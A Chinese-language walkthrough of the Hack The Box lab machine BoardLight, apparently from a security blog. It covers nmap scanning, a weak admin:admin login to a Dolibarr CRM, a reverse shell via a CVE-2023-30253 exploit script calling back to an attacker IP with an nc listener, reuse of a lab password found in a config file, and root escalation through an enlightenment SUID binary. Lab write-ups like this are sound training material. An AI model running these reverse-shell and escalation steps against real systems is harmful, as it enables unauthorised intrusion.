HTB-BoardLight靶机笔记

BoardLight靶机笔记

概述

HTB的靶机BoardLight

靶机地址:https://app.hackthebox.com/machines/BoardLight

一、nmap扫描

1)端口扫描

-sT tcp全连接扫描 --min-rate 以最低速率10000扫描 -p- 扫描全端口

sudo nmap -sT --min-rate 10000 -p- -o ports 10.10.11.11

Warning: 10.10.11.11 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.11.11

Host is up (0.23s latency).

Not shown: 41074 closed tcp ports (conn-refused), 24459 filtered tcp ports (no-response)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

# Nmap done at Sat Aug 17 20:10:36 2024 -- 1 IP address (1 host up) scanned in 100.49 seconds

2)详情探测

-sT tcp全连接扫描 -sV 探测端口服务版本 -sC 使用默认脚本扫描 -O 探测目标操作系统

sudo nmap -sT -sV -sC -O -p22,80 10.10.11.11

Nmap scan report for 10.10.11.11

Host is up (0.36s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 062d3b851059ff7366277f0eae03eaf4 (RSA)

| 256 5903dc52873a359934447433783135fb (ECDSA)

|_ 256 ab1338e43ee024b46938a9638238ddf4 (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: Site doesn't have a title (text/html; charset=UTF-8).

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Sat Aug 17 20:12:43 2024 -- 1 IP address (1 host up) scanned in 44.29 seconds

3) 漏洞脚本扫描

sudo nmap --script=vuln -o vuln 10.10.11.11

Nmap scan report for 10.10.11.11

Host is up (0.46s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

| http-csrf: [0/105]

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.11.11

| Found the following possible CSRF vulnerabilities:

|

| Path: http://10.10.11.11:80/

| Form id:

| Form action:

|

| Path: http://10.10.11.11:80/

| Form id:

| Form action:

|

| Path: http://10.10.11.11:80/about.php

| Form id:

| Form action:

|

| Path: http://10.10.11.11:80/do.php

| Form id:

|_ Form action:

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)

|_http-dombased-xss: Couldn't find any DOM based XSS.

| http-fileupload-exploiter:

|

| Couldn't find a file-type field.

|

| Couldn't find a file-type field.

|

|_ Couldn't find a file-type field.

|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)

# Nmap done at Sat Aug 17 20:16:04 2024 -- 1 IP address (1 host up) scanned in 156.22 seconds

二、Web渗透

1)域名发现



最底部发现域名 board.htb写进/etc/hosts文件中

sudo echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts

对他进行子域名爆破和目录爆破

爆破处子域名 crm.board,htb写进/etc/hosts文件里



访问

http://crm.board.htb

看到了一个cms框架,尝试弱口令admin:admin



登陆进来

三、获得立足点

通过google搜索

找到了 : Exploit-for-Dolibarr-17.0.0-CVE-2023-30253

根据github上边上的利用教程



kali本地

nc -lvvp 4444

利用脚本

python3 exploit.py http://crm.board.htb admin admin 10.10.14.69 4444

成功反弹shell



找到配置文件

找到了一组凭据

看一下用户

ls /home

larissa

ssh凭据 larissa:serverfun2$2023!!



连接ssh获得普通用户

ssh larissa@10.10.11.11



四、提权到root

find / -perm -4000 -type f 2> /dev/null

/usr/lib/eject/dmcrypt-get-device

/usr/lib/xorg/Xorg.wrap

/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys

/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd

/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight

/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/openssh/ssh-keysign

/usr/sbin/pppd

/usr/bin/newgrp

/usr/bin/mount

/usr/bin/sudo

/usr/bin/su

/usr/bin/chfn

/usr/bin/umount

/usr/bin/gpasswd

/usr/bin/passwd

/usr/bin/fusermount

/usr/bin/chsh

/usr/bin/vmware-user-suid-wrapper

看到enlightenment_sys,他有SUID提权漏洞

我们下载kail上,起一个php的80端口服务,在靶机上用wget下载下来 ,执行就可以到root

拿到root的flag

总结

- 通过nmap扫描发现目标靶机开启了22,80端口

- 对80端口的http服务进行了目录爆破和子域名爆破,发现了doblarr的cms框架,通过google搜索,找到了 Exploit-for-Dolibarr-17.0.0-CVE-2023-30253漏洞的利用脚本。

- 通过利用cms的漏洞成功获得shell,通过对配置的阅读,发现了一组凭据

larissa:serverfun2$2023!!,成功获得了用户的shell - 通过enlightenment这个桌面管理组件的SUID的利用成功获得了root的shell。

HTB-BoardLight靶机笔记的更多相关文章

- 【HTB系列】靶机Frolic的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Access的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Chaos的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 知识点: 通过域名或者IP可能会得到网站的不同响应 Wpscan的扫描wordpress ...

- 【HTB系列】靶机Querier的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 总结与反思: 1.收集信息要全面 2.用snmp-check检查snmp目标是否开启服务 ...

- 【HTB系列】靶机Netmon的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 总结和反思: win中执行powershell的远程代码下载执行注意双引号转义 对po ...

- 【HTB系列】靶机Bitlab的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 0x00 本文目录 反思与总结 基本信息 渗透测试过程 补充 0x01 反思与总结 c ...

- vulnhub靶机Tr0ll:1渗透笔记

Tr0ll:1渗透笔记 靶场下载地址:https://www.vulnhub.com/entry/tr0ll-1,100/ kali ip:192.168.20.128 靶机和kali位于同一网段 信 ...

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- HTB Linux queuing discipline manual - user guide笔记

1. Introduction HTB is meant as a more understandable, intuitive and faster replacement for the CBQ ...

- sqli-labs靶机注入笔记1-10关

嗯,开始记录sqli-lab的每关笔记,复习一次 1-2关 基于错误的字符串/数字型注入 闭合的符号有区别而已 http://www.sqli-lab.cn/Less-1/?id=1 or 1=1 - ...

随机推荐

- Linux 下使用Java连接MySQL数据库,并且实现插入、删除、选择操作

实验环境: OS : CentOS5.5 (Linux) IDE : Eclipse DBMS : MySQL 准备工作: 1.安装 MySql . 详见http://www.cnblogs.com/ ...

- WPF/C#:BusinessLayerValidation

BusinessLayerValidation介绍 BusinessLayerValidation,即业务层验证,是指在软件应用程序的业务逻辑层(Business Layer)中执行的验证过程.业务逻 ...

- 全志T113-i+玄铁HiFi4开发板(双核ARM Cortex-A7 )规格书

评估板简介 创龙科技TLT113-EVM是一款基于全志科技T113-i双核ARM Cortex-A7 + 玄铁C906 RISC-V + HiFi4 DSP异构多核处理器设计的国产工业评估板,ARM ...

- 对于 vue3.0 特性你有什么了解的吗?

Vue 3.0 的目标是让 Vue 核心变得更小.更快.更强大,因此 Vue 3.0 增加以下这些新特性: (1)监测机制的改变3.0 将带来基于代理 Proxy 的 observer 实现,提供全语 ...

- Spring面试题及答案

Spring 在ssm中起什么作用? Spring:轻量级框架 作用:Bean工厂,用来管理Bean的生命周期和框架集成. 两大核心: ①. IOC/DI(控制反转/依赖注入) :把dao依赖注入到s ...

- c 语言学习第五天

break 语句 在循环体中使用 break,可以跳出循环 打印 10 以内的数. #include<stdio.h> int main(){ int i,j = 20; for(i = ...

- C++ 中的 lowbit

lowbit 的定义 首先了解 lowbit 的定义 \(lowbit(n)\) ,为 \(n\) 的二进制原码中最低的一位 \(1\) 以及其后面的 \(0\) 所表示的数 举个简单的例子: 将 \ ...

- Linux自己制作rpm包

制作rpm包 由源码包---->rpm包 安装制作rpm包工具包rpm-build 在制作过程中需要源码包和配置文件 rpmbuild制作rpm包的原理: 1.首先rpmbuild会先将源码包进 ...

- 2024-07-17:用go语言,给定一个整数数组nums, 我们可以重复执行以下操作: 选择数组中的前两个元素并删除它们, 每次操作得到的分数是被删除元素的和。 在保持所有操作的分数相同的前提下,

2024-07-17:用go语言,给定一个整数数组nums, 我们可以重复执行以下操作: 选择数组中的前两个元素并删除它们, 每次操作得到的分数是被删除元素的和. 在保持所有操作的分数相同的前提下, ...

- 只会建数据库怎么写API?database2api 能帮到你!

database2api 意为 DataBase to API,即只要有数据库,就可以生成开放 API. database2api 是一款强大而便捷的工具,主要功能是依据现有的数据库自动生成开放的 A ...